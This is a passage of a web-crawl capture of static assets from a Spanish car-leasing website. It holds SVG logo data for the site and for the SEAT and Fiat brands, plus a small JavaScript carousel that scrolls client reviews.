084-.365.133-.589.182-.807.077-.014.147-.035.224-.049.323,1.15.645,2.3,1.003,3.591.351-.351.603-.596.891-.884,1.129.323,1.929-.463,2.728-1.122.821-.687,1.683-1.396,2.279-2.265.561-.807.807-1.838,1.269-2.967.21,1.564-.105,2.798-1.059,3.752-.778.771-1.69,1.417-2.595,2.041-1.164.807-2.272,1.662-2.784,3.037-.491,1.29-.884,2.623-1.326,3.935.863-1.599,1.62-3.254,2.974-4.517-.393.729-.912,1.396-1.269,2.139-.379.771-.687,1.599-.877,2.434-.175.771-.147,1.592-.21,2.392.077,0,.147.007.224.014.168-.351.414-.687.505-1.059.4-1.725,1.655-2.756,2.96-3.752.379-.288.757-.575,1.129-.863,1.073-.842,1.992-1.802,2.476-3.114.084-.217.252-.4.428-.673.722,1.894.814,4.622-.056,5.295.063-.87.126-1.795.189-2.707-1.417,1.248-2.721,2.371-3.998,3.528-.624.568-1.241,1.157-1.746,1.823-.386.512-.736,1.129-.849,1.746-.4,2.237.372,4.187,1.634,6.039.302-.168.575-.323.863-.491-.288-1.508-.112-2.84.666-4.236,1.361-2.448,3.156-4.355,5.639-5.562,1.269-.617,1.809-1.599,2.111-2.847.035-.14.014-.295,0-.442-.021-.309-.133-.638-.063-.926.323-1.333.68-2.644.238-4.04-.47-1.501-.182-1.978,1.185-2.833.821-.512,1.508-1.241,2.251-1.88l-.028.028.007-.014ZM24.579,40.525c.091-.028.182-.056.267-.091-.757-2.946-.309-5.562,2.076-7.659-.126.372-.245.743-.435,1.297,2.553-.947,4.615-2.3,6.635-3.773-.533.112-1.073.224-1.676.351.821-.652,1.634-1.157,2.265-1.838.638-.687,1.101-1.55,1.613-2.293.119.337.238.673.358,1.01.07-.028.147-.056.217-.084-.154-1.403-.849-2.441-2.034-3.254-.968-.659-1.887-.729-2.609.217-1.066,1.389-2.455,2.265-3.984,3.023-1.866.926-3.479,2.181-4.727,3.864-2.89,3.906-1.774,9.237,2.434,11.67.196.112.407.203.61.295.042-.077.063-.098.07-.126.21-.778-.238-1.199-.8-1.62-2.462-1.859-3.303-4.341-2.672-7.329.231-1.087.814-1.894,1.522-2.244-.842,1.185-1.515,2.441-1.052,3.864.526,1.606,1.262,3.142,1.908,4.713l.014.007ZM25.238,39.95c.077.021.154.049.231.07.701-.582,1.389-1.185,2.111-1.739,1.431-1.094,1.774-1.676,1.732-3.38-.014-.484-.21-.968-.323-1.452-.091-.028-.189-.056-.281-.084-.456.407-1.031.743-1.347,1.241-.617.968-1.15,2.006-1.592,3.065-.295.708-.372,1.508-.547,2.265l.014.014ZM14.648,27.838c.259-.589.379-1.01.617-1.34.267-.365.645-.645,1.101-1.073-.365-.07-.526-.105-.722-.14.14-.189.238-.316.372-.484-.933.407-1.802.785-2.805,1.227.491.61.961,1.199,1.445,1.809h-.007ZM14.865,22.122c-.456.47-.631,1.95-.161,2.413.126-.203.358-.393.351-.582-.021-.617-.119-1.234-.182-1.83h-.007ZM9.437,18.222c.561.145,1.099-.257,1.613-1.206-.603.449-1.052.785-1.613,1.206Z"/><path class="cls-1" d="M7.999,9.771c-.203-1.136-.386-2.188-.589-3.324,1.15-.238,2.223-.491,3.303-.666.708-.112,1.255.344,1.368,1.01.119.701-.245,1.333-.933,1.529-.477.14-.975.224-1.501.344v.736c-.512.119-1.024.231-1.648.372ZM9.437,7.899c.519-.119.968-.168,1.375-.337.175-.077.379-.421.337-.596-.042-.168-.379-.379-.575-.365-.428.021-.856.168-1.326.274.063.358.119.631.189,1.024Z"/><path class="cls-1" d="M33.535,8.691c-.638-.281-1.319-.484-1.894-.856-.589-.379-.793-1.017-.638-1.732.147-.687.568-1.115,1.234-1.283,1.059-.281,2.034-.063,2.897.596.624.477.793,1.241.512,1.985-.302.778-1.003,1.171-2.111,1.29ZM33.773,5.451c-.617-.014-1.178.554-1.199,1.22-.021.645.47,1.192,1.087,1.206.652.014,1.192-.533,1.192-1.199,0-.659-.491-1.213-1.08-1.227Z"/><path class="cls-1" d="M30.259,6.412h-1.683c-.182.386-.112.617.379.638.316.014.645-.014.94.084.203.07.358.309.533.477l-.154.224c-1.143-.098-2.286-.189-3.472-.288v-3.359c1.101.084,2.167.14,3.226.259.147.014.267.323.4.498l-.119.182c-.463-.035-.919-.091-1.382-.084-.147,0-.295.175-.442.274.133.119.252.302.407.337.33.084.687.049,1.01.14.196.056.358.259.533.393l-.182.224h.007Z"/><path class="cls-1" d="M14.535,6.11l1.69-.189c.056.063.112.133.161.196-.161.161-.288.407-.484.477-.316.119-.68.077-.996.189-.182.063-.309.302-.456.456.056.077.105.154.161.231.561-.07,1.122-.147,1.697-.217.259.393.21.638-.281.708-1.01.147-2.02.295-3.149.463-.091-1.094-.175-2.146-.274-3.31,1.185-.182,2.335-.365,3.486-.547.063.07.126.133.189.203-.161.175-.295.435-.498.512-.309.119-.68.084-.996.189-.168.056-.288.281-.428.421.063.07.119.14.182.21l-.007.007Z"/><path class="cls-1" d="M24.67,6.713c.028-.33.049-.582.077-.87h1.01v1.529c-.898,0-1.788.07-2.658-.021-.807-.084-1.368-.87-1.354-1.69.014-.842.54-1.473,1.466-1.564.828-.084,1.669-.014,2.497-.014.084.477-.091.72-.526.729h-.554c-.645-.014-1.185.161-1.206.919-.028.778.54.919,1.241.975l.007.007Z"/><path class="cls-1" d="M20.925,4.322c0,.757.077,1.501-.035,2.216-.056.351-.372.764-.687.961-.701.435-1.536.491-2.265.119-.358-.182-.715-.652-.793-1.045-.126-.68-.035-1.403-.035-2.16h1.718c0,.554-.07,1.136.028,1.683.056.302.4.547.617.821.217-.274.533-.519.631-.835.112-.358.049-.785.021-1.171-.035-.519.147-.75.793-.582l.007-.007Z"/><path class="cls-1" d="M40.204,7.274c-.547-.112-.828-.168-1.171-.245-.21.863-.414,1.69-.624,2.546-.568-.161-1.066-.295-1.641-.456.175-.863.344-1.697.498-2.462-.267-.4-1.227-.119-.757-1.052,1.101.295,2.216.575,3.31.919.147.049.21.393.386.757v-.007Z"/><path class="cls-1" d="M19.424,19.127c-.722.105-1.262.182-1.795.259-.021-.042-.042-.084-.063-.126.309-.203.617-.407.982-.638-.07-.203-.14-.4-.252-.708.912-.252,1.802-.47,2.658-.771.252-.091.449-.414.603-.666.126-.203.154-.463.267-.842.393.919.14,1.655-.344,2.16-.905.954-1.543,2.034-2.055,3.219-.119.274-.386.477-.708.856.259-.996.463-1.809.701-2.735l.007-.007Z"/><path class="cls-1" d="M30.624,12.906c-.624.238-1.234.512-1.88.701-.694.203-1.003.519-.856,1.304.084.463-.077.975-.126,1.438-.491-.463-.947-.793-1.262-1.22-.231-.316-.477-.828-.372-1.143.112-.358.575-.785.94-.849,1.15-.196,2.328-.231,3.5-.323.021.028.035.063.056.091Z"/><path class="cls-1" d="M35.358,13.032c-.288-.154-.575-.295-.849-.463-1.487-.898-3.079-1.403-4.825-1.543-.645-.049-1.276-.421-1.873-.708-.386-.189-.708-.505-1.045-.954.393.077.821.07,1.164.245.891.463,1.802.757,2.812.919,1.788.295,3.212,1.417,4.734,2.293l-.105.217-.014-.007Z"/><path class="cls-1" d="M23.968,21.498c.21-.47.379-.954.638-1.396.393-.673.694-1.333.568-2.153-.035-.217.238-.484.372-.729.112.252.316.505.316.764,0,.295-.133.617-.274.891-.449.905-.933,1.802-1.396,2.7-.077-.028-.147-.049-.224-.077Z"/><path class="cls-1" d="M31.999,14.631c-.133.07-.267.147-.624.337.61-.863.842-1.613.238-2.476.771.309.814.729.358,2.167,0,0,.028-.028.028-.028Z"/><path class="cls-1" d="M15.117,18.762c.919.673,1.375,1.606,1.718,2.805-.624-1.017-1.164-1.894-1.718-2.805Z"/><path class="cls-1" d="M15.819,18.061c.919.673,1.375,1.606,1.718,2.805-.624-1.017-1.164-1.894-1.718-2.805Z"/><path class="cls-1" d="M13.539,19.436c-.61.337-1.241.344-1.999.224.722-.084,1.347-.154,1.999-.224Z"/><path class="cls-1" d="M12.242,17.339c.666-.196,1.29-.07,1.999.21-.722-.077-1.347-.147-1.999-.21Z"/><path class="cls-1" d="M12.242,16.637c.912-.203,1.788.014,2.791.456-1.017-.168-1.887-.309-2.791-.456Z"/><path class="cls-1" d="M17.313,16.111c.393-.736.996-.982,1.69-1.206-.021-.07-.042-.133-.063-.203-1.101.098-2.195.196-3.233.288v1.732c.568-.196,1.41-.231,1.606-.603v-.007ZM16.436,16.392l-.701-.701.701-.701v1.403Z"/><path class="cls-1" d="M15.749,17.135l.07.168c.252-.098.505-.196.912-.358-.238.351-.386.561-.526.771.028.014.049.028.077.042.526-.435,1.052-.877,1.578-1.312-.035-.049-.063-.105-.098-.154-.673.281-1.347.561-2.02.842h.007Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg
body_size: 3594
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 228.59 57.25">
  <!-- Generator: Adobe Illustrator 30.0.0, SVG Export Plug-In . SVG Version: 2.1.1 Build 123)  -->
  <defs>
    <style>
      .st0 {
        fill: #fcc938;
      }

      .st1 {
        fill: #543f0a;
      }

      .st2 {
        fill: #f9ce64;
      }

      .st3 {
        fill: #2e2e2f;
      }

      .st4 {
        isolation: isolate;
        opacity: .15;
      }

      .st5 {
        fill: #6d290f;
      }

      .st6 {
        fill: #873713;
      }

      .st7 {
        fill: #423008;
      }

      .st8 {
        fill: #a54514;
      }

      .st9 {
        fill: #d60e2b;
      }
    </style>
  </defs>
  <g>
    <g id="Trazado_204">
      <path class="st3" d="M176.6,34.02h-9.66l3.06,6.49h9.82l-3.23-6.49h0Z"/>
    </g>
    <g id="Trazado_205">
      <path class="st3" d="M152.95,6.2l-17.06,34.31h9.82l.6-1.28,2.46-5.22h0l3.16-6.69h-.01l4.1-8.66,1.88-3.98,2.91,6.19,3.03,6.45h9.44l-10.51-21.12h-9.82,0,0Z"/>
    </g>
  </g>
  <g id="Trazado_461">
    <path class="st9" d="M96.48,6.2l6.18,7.45h10.92v25.66h9.74l-.05-25.66h11.83l6.15-7.45h-44.78Z"/>
  </g>
  <g id="Trazado_461-2">
    <path class="st3" d="M11.9,6.2l6.18,7.45h10.92v25.66h9.74l-.05-25.66h11.83l6.15-7.45H11.9h0Z"/>
  </g>
  <g id="Trazado_208">
    <path class="st3" d="M74.96,55.6v-8.5h8.7v1.82h-6.32v1.4h5.99v1.82h-5.99v1.66h6.41v1.82h-8.79Z"/>
  </g>
  <g id="Trazado_209">
    <path class="st3" d="M102.05,55.6l-5.8-5.84v5.84h-2.32v-8.5h2.52l5.81,5.87v-5.87h2.31v8.5h-2.52Z"/>
  </g>
  <g id="Trazado_210">
    <path class="st3" d="M119.6,48.95v6.65h-2.32v-6.65h-3.65v-1.85h9.62v1.85h-3.65Z"/>
  </g>
  <g id="Rectángulo_72">
    <rect class="st3" x="132.97" y="47.1" width="2.32" height="8.5"/>
  </g>
  <g id="Trazado_211">
    <path class="st3" d="M153.87,55.6l-5.8-5.84v5.84h-2.32v-8.5h2.52l5.81,5.87v-5.87h2.31v8.5h-2.52Z"/>
  </g>
  <g id="Trazado_212">
    <path class="st3" d="M172.56,46.88c.79,0,1.57.07,2.35.21.68.13,1.34.32,1.99.55v2.08c-.26-.14-.53-.27-.8-.38-.32-.13-.64-.24-.97-.33-.37-.1-.75-.18-1.13-.23-.42-.06-.84-.09-1.26-.09-.55,0-1.03.04-1.44.11-.36.06-.71.17-1.05.32-.26.11-.51.27-.72.46-.18.16-.33.35-.45.56-.1.19-.18.4-.22.61-.04.2-.06.4-.06.6,0,.18.02.37.05.55.04.21.1.41.2.6.11.21.25.4.41.57.2.2.43.36.68.48.28.14.62.25,1.02.34s.87.13,1.41.13.52-.01.72-.02c.2-.02.39-.04.56-.07.16-.03.32-.06.48-.1.15-.05.3-.09.46-.13v-1.03h-2.6v-1.86h4.92v4.34c-.34.11-.68.21-1.03.28-.38.09-.78.16-1.18.22s-.82.1-1.22.14-.79.05-1.15.05c-.54,0-1.09-.03-1.62-.11-.49-.07-.98-.18-1.45-.34-.43-.15-.84-.34-1.22-.59-.36-.23-.68-.52-.94-.85-.26-.34-.47-.72-.61-1.14-.14-.43-.22-.91-.22-1.44s.07-1.01.22-1.44c.14-.41.36-.8.63-1.14.28-.33.6-.62.97-.85.39-.25.81-.44,1.25-.59.47-.16.96-.28,1.45-.34.53-.07,1.06-.11,1.59-.11"/>
  </g>
  <path class="st3" d="M57.5,50.69v-1.82h2.92l1.84-1.67c-.37-.07-.79-.11-1.26-.11h-5.82v6.51l3.22-2.92h-.91,0Z"/>
  <path class="st3" d="M63.26,51.91c.22-.13.43-.29.6-.49.18-.2.32-.44.41-.69.1-.27.16-.58.16-.94s-.06-.75-.18-1.11c-.12-.33-.33-.62-.6-.85-.16-.14-.36-.26-.57-.36l-1.63,1.47c.12.03.24.07.34.14.1.07.18.17.23.28.05.14.07.28.07.42h0c0,.14-.02.29-.07.42-.05.11-.13.21-.23.28-.13.08-.28.14-.44.16-.22.03-.45.05-.68.05h-1.16l-1.96,1.78h2.48l2.6,3.13h2.72l-2.82-3.36c.25-.09.49-.2.72-.33h0Z"/>
  <polygon class="st3" points="55.18 55.6 57.5 55.6 57.5 52.51 55.18 54.62 55.18 55.6"/>
  <polygon class="st3" points="57.5 52.51 57.55 52.47 57.5 52.47 57.5 52.51"/>
  <g>
    <path class="st8" d="M98.65,23.32c0,2.81-.52,5.29-1.55,7.43-1.03,2.15-2.51,3.95-4.43,5.39-1.92,1.44-4.25,2.53-6.98,3.27s-5.81,1.11-9.22,1.11-6.49-.37-9.24-1.11c-2.75-.74-5.1-1.83-7.03-3.27-1.94-1.44-3.43-3.24-4.47-5.39-1.05-2.15-1.57-4.63-1.57-7.43s.52-5.29,1.57-7.43c1.05-2.15,2.54-3.95,4.47-5.39,1.93-1.44,4.28-2.53,7.03-3.27,2.75-.74,5.83-1.11,9.24-1.11s6.48.37,9.22,1.11c2.74.74,5.06,1.83,6.98,3.27,1.92,1.44,3.39,3.24,4.43,5.39,1.03,2.15,1.55,4.63,1.55,7.43h0Z"/>
    <path class="st6" d="M97.64,23.31c0,2.9-.53,5.47-1.6,7.69s-2.59,4.08-4.58,5.57c-1.98,1.49-3.98,2.47-7.17,3.19-.19.04.14-.84.77-2.21,4.21-9.23,4.74-19.7,1.55-29.33-.17-.52-.21-.8-.07-.76,7.32,2.13,8.43,5.94,9.49,8.16,1.07,2.22,1.6,4.79,1.6,7.69h0Z"/>
    <path class="st5" d="M98.65,23.32c0,2.81-.52,5.29-1.55,7.43-1.03,2.15-2.51,3.95-4.43,5.39-1.92,1.44-1.12.86-3.73,2.17-.2.1-.26-.34.16-.96,6.09-9.02,6.49-18.14,1.62-27.87-.12-.24-.13-.38-.03-.32,4.21,2.61,5.39,4.58,6.42,6.73s1.55,4.63,1.55,7.43h0Z"/>
    <path class="st0" d="M76.61,29.61c-5.95,0-11.24.8-14.15-2-.58-.56-1.51.12-1.13.84,1.5,2.86,4.52,5.65,8.23,7.31.12.05.22-.39.29-.81.07-.39.43-.65.82-.58l1.28.21c.35.06.6.36.6.71,0,.65,0,1.61.15,1.65,1.58.5,2.08.35,3.78.35,6.42,0,12.63-4.45,15.11-8.76.41-.71-.52-1.44-1.11-.87-1.55,1.49-3.76,1.93-6.42,2.03-.23,0-.08,1.18.02,1.88.04.29-.13.57-.42.65l-1.84.53c-.36.1-.72-.15-.74-.53-.06-.96-.18-2.53-.36-2.53-1.31-.03-2.68-.08-4.1-.08h0Z"/>
    <polygon class="st0" points="63.52 20.28 67.72 14.7 71.53 21.29 63.52 20.28"/>
    <polygon class="st2" points="65.08 20.48 68.44 15.94 71.53 21.29 65.08 20.48"/>
    <polygon class="st0" points="90.52 20.28 86.31 14.7 82.51 21.29 90.52 20.28"/>
    <polygon class="st2" points="88.96 20.48 85.59 15.94 82.51 21.29 88.96 20.48"/>
    <path class="st2" d="M76.62,29.62c-5.95,0-11.24.8-14.15-2-.58-.56-.21.24.17.95,1.5,2.86,6.75,5.03,13.77,5.03,6.42,0,11.35-.51,13.84-4.83.41-.71.82-1.67.23-1.1-1.55,1.49-3.76,1.93-6.42,2.03-.23,0-.08,1.18.02,1.88.04.29-.13.57-.42.65l-1.84.53c-.36.1-.72-.15-.74-.53-.06-.96-.18-2.53-.36-2.53-1.31-.03-2.68-.08-4.1-.08h0Z"/>
    <polygon class="st0" points="76.71 26.12 75.3 26.12 76.01 23.77 76.71 21.41 77.42 23.77 78.13 26.12 76.71 26.12"/>
    <polygon class="st2" points="75.49 25.47 76.71 21.41 77.94 25.44 75.49 25.47"/>
    <path class="st1" d="M75.58,7.07s-.2-3.25-1.75-4.51c-.7-.57-.14-1.05.69-1.41,1.3-.56,2.8-.34,3.9.54h0c-.81,1.11-1.15,2.49-.97,3.85l.15,1.09h0c-.13.6-.76.94-1.33.72l-.7-.27h0Z"/>
    <path class="st7" d="M77.39,1.09c.37.14.72.34,1.03.59h0c-.81,1.11-1.15,2.49-.97,3.85l.15,1.09h0c-.06.28-.23.5-.45.64-.25.16-.68-6.52.23-6.17h0Z"/>
  </g>
  <path class="st3" d="M184,35.33V6.2h8.83v26.87h23.86v6.44c0,.68-.36,1.3-.95,1.64l-1.52.87c-.64.37-1.42.33-2.03-.09l-1.43-.99c-.32-.22-.69-.34-1.08-.34h0c-.81,0-1.53.52-1.79,1.28l-1.26,3.71c-.16.48-.51.87-.96,1.09l-.43.21c-1,.49-2.2.01-2.6-1.02l-1.55-4.05c-.28-.73-.98-1.22-1.77-1.22h-.18c-.46,0-.91.17-1.26.48l-1.81,1.6c-.87.77-2.22.59-2.85-.39l-.52-.82c-.35-.54-.95-.87-1.59-.87h-.72c-1.47,0-2.7,1.11-2.86,2.57,0,.04,0,.08-.02.13l-.3,1.75c-.16.94-1.17,1.49-2.04,1.08-.15-.07-.33-.34-.44-.54-.07-.12-.13-.25-.17-.39-.98-3.26-.58-6.45-.58-9.88h0Z"/>
  <g>
    <path class="st3" d="M153.42,40.46s-.06,0-.09-.02c-.59-.35-.99-.93-1.08-1.57-.08-.57.11-1.12.51-1.54l.13-.14h-.05c-.69-.05-1.29-.4-1.67-.98-.3-.47-.41-1.02-.31-1.56l-.14.06c-.5.22-1.05.19-1.52-.09-.47-.28-.76-.76-.8-1.3,0-.09.07-.18.16-.18.09,0,.18.07.18.16.03.43.26.81.63,1.03.37.22.81.25,1.2.07l.48-.21c.06-.03.14-.02.19.03.05.05.07.12.04.19-.2.54-.14,1.13.18,1.62.31.49.82.78,1.4.82l.43.03c.07,0,.13.05.15.11.02.06,0,.13-.04.18l-.39.41c-.33.34-.48.79-.42,1.25.07.53.41,1.02.91,1.31.08.05.11.15.06.24-.03.05-.09.08-.15.08Z"/>
    <path class="st3" d="M149.26,40.48s-.03,0-.04-.01c-.29-.17-.48-.45-.52-.77-.04-.3.06-.59.27-.81l.07-.07h-.03c-.34-.02-.65-.2-.83-.49-.15-.23-.21-.51-.16-.78l-.07.03c-.25.11-.53.1-.76-.05-.23-.14-.38-.38-.4-.65,0-.05.03-.09.08-.09.05,0,.09.03.09.08.01.22.13.4.31.51.19.11.41.12.6.04l.24-.11s.07,0,.09.02c.03.02.03.06.02.09-.1.27-.07.57.09.81.16.24.41.39.7.41h.21s.06.04.07.07c.01.03,0,.07-.02.09l-.2.2c-.17.18-.25.41-.22.66.04.27.2.5.44.64.04.02.05.08.03.12-.02.03-.04.04-.07.04Z"/>
    <path class="st3" d="M158.49,40.47s-.07,0-.11-.03c-.84-.49-1.37-1.29-1.5-2.23-.14-1.01.22-2.03.97-2.8l.33-.34-.25-.02c-1.11-.07-2.08-.65-2.69-1.58-.52-.8-.68-1.74-.47-2.65l-.37.17c-.8.36-1.69.31-2.44-.15-.75-.45-1.21-1.21-1.27-2.08,0-.11.08-.21.19-.22.11,0,.21.08.22.19.05.74.44,1.38,1.07,1.76.63.38,1.38.42,2.05.12l.78-.35c.08-.03.17-.02.23.04.06.06.08.15.05.22-.34.91-.23,1.91.3,2.73.53.82,1.39,1.32,2.37,1.39l.7.05c.08,0,.15.06.18.13.03.08.01.16-.04.22l-.65.67c-.66.68-.97,1.58-.85,2.46.11.81.57,1.5,1.3,1.93.1.06.13.19.07.28-.04.07-.11.1-.18.1Z"/>
    <path class="st3" d="M164.61,40.58c-.05,0-.1-.01-.15-.04-1.3-.74-2.15-2-2.35-3.46-.19-1.44.29-2.86,1.33-3.9l.48-.48-.37-.02c-1.66-.1-3.11-.95-3.99-2.32-.72-1.13-.95-2.46-.65-3.73l-.55.24c-1.18.51-2.53.42-3.63-.24-1.07-.65-1.73-1.73-1.82-2.95-.01-.17.11-.31.28-.32.16-.01.31.11.32.28.07,1.03.63,1.93,1.53,2.48.93.56,2.08.64,3.08.2l1.15-.5c.11-.05.24-.03.33.06.09.08.12.21.07.33-.49,1.28-.34,2.68.4,3.83.78,1.21,2.06,1.95,3.52,2.05l1.03.06c.12,0,.22.08.26.19.04.11.02.24-.07.32l-.95.95c-.9.91-1.33,2.14-1.16,3.39.17,1.27.92,2.37,2.05,3.01.14.08.19.27.11.41-.06.1-.16.15-.26.15Z"/>
    <path class="st3" d="M173.08,40.48c-.06,0-.12-.01-.18-.05-1.91-1.07-3.16-2.84-3.43-4.87-.26-1.98.45-3.96,1.96-5.44l.82-.8-.71-.04c-1.25-.08-2.42-.43-3.46-1.05-.99-.59-1.83-1.4-2.44-2.35-1.04-1.64-1.34-3.56-.86-5.39l-.97.41c-1.75.74-3.75.6-5.36-.38-1.52-.93-2.46-2.45-2.58-4.17-.01-.2.14-.37.34-.39.2-.01.37.14.39.34.1,1.48.92,2.79,2.24,3.6,1.41.86,3.17.99,4.7.34l1.71-.73c.13-.06.29-.03.4.07.1.1.14.26.08.39-.72,1.83-.52,3.84.55,5.52,1.16,1.81,3.1,2.93,5.33,3.07l1.53.09c.14,0,.27.1.32.24.05.13.02.29-.09.39l-1.41,1.38c-1.34,1.31-1.98,3.07-1.75,4.82.24,1.8,1.36,3.37,3.07,4.33.18.1.24.32.14.49-.07.12-.19.19-.32.19Z"/>
    <g class="st4">
      <path class="st3" d="M135.89,40.45l26.16-33.92,5.37,20.88h0c1.3,1.3,3.13,1.9,4.94,1.64l.85-.12-1.13.86c-2.5,2.2-2.92,6.97-.86,10.27l-1.54.32-24.48.07"/>
    </g>
    <rect class="st3" x="140.74" y="29.42" width="30.42" height=".23" transform="translate(25.54 120.01) rotate(-45.47)"/>
    <rect class="st3" x="144.08" y="34.62" width="30.27" height=".23" transform="translate(-1.39 62.33) rotate(-22.06)"/>
    <rect class="st3" x="145.22" y="40.27" width="28.05" height=".23"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg
body_size: 149
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#33302E" fill-rule="nonzero"><g><g><g><path d="M6.028 21.268l35.858 6.586c-.028.95-.113 3.999-.17 5.76-.085 2.098-.512 3.356-1.392 4.14-1.222 1.062-2.614 1.314-5.996 1.481-7.813.42-15.77.364-25.742-.335-1.052-.084-1.421-.252-1.648-.392-.455-.307-.483-.643-.625-2.377-.086-1.174-.256-4.614-.313-5.732 4.631.293 11.735.53 17.531.53 1.45 0 5.228.057 6.251.057.796 0 1.847-.224 2.387-1.035l-26.14-4.418v-4.265zM39.358 8.6c1.05.084 1.42.252 1.648.392.454.307.483.643.625 2.377.056 1.006.199 3.663.284 5.117-3.438-.168-9.263-.475-14.35-.531-5.085-.056-9.66.028-10.2.112-1.108.14-1.62.643-1.761.867L42 21.744v3.775L6.057 19.422c.028-1.146.113-3.915.17-5.536.086-2.098.512-3.356 1.393-4.14 1.221-1.062 2.614-1.314 5.995-1.481 7.814-.42 15.77-.364 25.743.335z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3
body_size: 414
content:
(function () {
        function initCarousel() {
            const track = document.querySelector('.reviews-track');
            if (!track) return;

            const originalItems = Array.from(track.children);
            const prevBtn = document.querySelector('.prev-review');
            const nextBtn = document.querySelector('.next-review');

            let itemsPerView = 1;
            let itemWidth = 0;
            let currentIndex = 0;
            const gap = 10;
            let allItems = [];
            let isTransitioning = false;

            function updateItemsPerView() {
                itemsPerView = window.innerWidth >= 1300 ? 3 :
                               window.innerWidth >= 900 ? 2 : 1;
            }

            function cloneForLooping() {
                track.innerHTML = '';
                updateItemsPerView();

                const totalItems = originalItems.length;

                const clonesBefore = originalItems.slice(-itemsPerView).map(item => {
                    const clone = item.cloneNode(true);
                    clone.classList.add('clone');
                    return clone;
                });

                const clonesAfter = originalItems.slice(0, itemsPerView).map(item => {
                    const clone = item.cloneNode(true);
                    clone.classList.add('clone');
                    return clone;
                });

                allItems = [...clonesBefore, ...originalItems, ...clonesAfter];
                allItems.forEach(item => track.appendChild(item));

                requestAnimationFrame(() => {
                    itemWidth = allItems[itemsPerView].offsetWidth;
                    currentIndex = itemsPerView;
                    moveToIndex(currentIndex, true);
                });
            }

            function moveToIndex(index, instant = false) {
                if (isTransitioning && !instant) return;
                isTransitioning = !instant;

                const translateX = -((itemWidth + gap) * index);
                track.style.transition = instant ? 'none' : 'transform 0.3s ease';
                track.style.transform = `translateX(${translateX}px)`;

                currentIndex = index;
            }

            track.addEventListener('transitionend', () => {
                const totalItems = originalItems.length;
                isTransitioning = false;

                if (currentIndex >= totalItems + itemsPerView) {
                    moveToIndex(itemsPerView, true);
                } else if (currentIndex === 0) {
                    moveToIndex(totalItems, true);
                }
            });

            nextBtn?.addEventListener('click', () => moveToIndex(currentIndex + 1));
            prevBtn?.addEventListener('click', () => moveToIndex(currentIndex - 1));

            window.addEventListener('resize', cloneForLooping);

            cloneForLooping();
        }

        document.addEventListener('DOMContentLoaded', initCarousel);
    })();

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg
body_size: 1348
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#a70230;stroke-width:0px;}</style></defs><path class="cls-1" d="M.36,9.467h10.342c.059,0,.082.023.082.082,0,.17.012.346.012.516,0,.751,0,1.496.006,2.247,0,.27.012.534.012.804q0,.17-.164.17h-4.699q-.153,0-.153.153v9.151q0,.129.135.129h3.549c.106,0,.158.053.158.158v3.473c0,.102-.051.153-.153.153h-3.549c-.094,0-.141.045-.141.135,0,.469,0,.939.006,1.402.018.757,0,1.508.018,2.264.018.71,0,1.414.018,2.123.018.774,0,1.549.018,2.329.018.722,0,1.443.018,2.159.012.499.012.997.012,1.496q0,.141-.135.141H1.422c-.129,0-.135,0-.135-.135-.006-.205-.012-.405-.018-.61-.018-.51-.029-1.021-.047-1.531-.018-.569-.035-1.144-.053-1.713-.018-.563-.035-1.132-.053-1.695-.018-.575-.035-1.15-.059-1.725l-.053-1.689c-.018-.581-.035-1.161-.059-1.742-.018-.557-.035-1.12-.053-1.678-.018-.581-.035-1.161-.059-1.742-.018-.551-.035-1.109-.053-1.66-.018-.587-.035-1.173-.059-1.76-.018-.551-.035-1.103-.053-1.648-.023-.78-.047-1.56-.076-2.341-.012-.364-.023-.727-.035-1.091-.023-.774-.047-1.549-.076-2.323-.018-.557-.035-1.115-.053-1.672-.023-.592-.041-1.173-.059-1.754,0-.023-.006-.047-.012-.07v-.504Z"/><path class="cls-1" d="M25.795,9.461h5.144c.106,0,.164.035.217.129,1.126,1.948,1.924,4.03,2.517,6.195.364,1.326.639,2.675.862,4.03.141.868.264,1.736.358,2.61.076.68.147,1.355.205,2.036.059.686.106,1.373.147,2.059.029.475.053.95.076,1.425.035.733.053,1.461.076,2.194.029.968.035,1.93.035,2.898,0,.921,0,1.848-.006,2.769,0,.651-.018,1.296-.041,1.948-.006.229-.012.458-.012.68,0,.07-.023.106-.1.106h-4.071c-.07,0-.106-.023-.1-.094v-.018c0-.428-.012-.856-.018-1.285-.006-.692-.012-1.384-.023-2.077-.006-.54-.023-1.079-.035-1.613-.018-.581-.035-1.161-.053-1.742-.023-.557-.041-1.12-.076-1.678-.035-.639-.076-1.285-.129-1.924-.041-.493-.094-.98-.176-1.467-.018-.1-.059-.117-.147-.117h-4.969q-.129,0-.129.129v.598c-.023,1.772,0,3.537-.023,5.309-.012,1.467,0,2.933-.018,4.394,0,.487-.012.98-.012,1.467,0,.088-.029.111-.117.111h-4.159c-.082,0-.129-.023-.123-.111v-.129c-.012-.44-.006-.88-.018-1.32-.018-.798-.018-1.596-.029-2.393-.018-.927-.023-1.854-.041-2.78-.006-.422-.006-.845-.018-1.267-.018-.921-.023-1.842-.041-2.757-.006-.422-.006-.851-.018-1.273-.018-.915-.023-1.836-.041-2.751-.006-.422-.006-.845-.018-1.267-.018-.921-.023-1.842-.041-2.757-.006-.428-.006-.856-.018-1.285-.018-.909-.023-1.813-.041-2.722-.006-.434-.006-.868-.018-1.302-.018-.915-.023-1.83-.041-2.739-.006-.428,0-.862-.018-1.291-.006-.27-.012-.54-.012-.81q0-.129.129-.129h5.174l.006.012ZM27.748,22.912h2.493c.117,0,.129-.012.117-.123-.023-.182-.047-.364-.07-.546-.141-.997-.287-1.994-.475-2.986-.264-1.379-.587-2.739-1.056-4.059-.246-.698-.54-1.373-.886-2.03-.041-.076-.088-.111-.176-.111h-2.393c-.094,0-.117.023-.123.117,0,